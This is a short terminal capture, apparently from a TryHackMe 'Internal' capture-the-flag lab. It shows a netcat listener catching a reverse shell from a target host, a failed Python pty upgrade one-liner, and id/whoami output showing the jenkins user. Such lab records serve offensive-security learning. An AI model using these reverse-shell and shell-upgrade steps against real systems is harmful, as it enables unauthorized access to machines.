 ┌──(hastur㉿hastur)-[~/…/estudos/thm/hard/Internal]
└─$ nc -vlnp 8444
listening on [any] 8444 ...
connect to [10.9.0.25] from (UNKNOWN) [10.10.121.46] 46798
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
  File "<string>", line 1
    'import
          ^
SyntaxError: EOL while scanning string literal
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
whoami
jenkins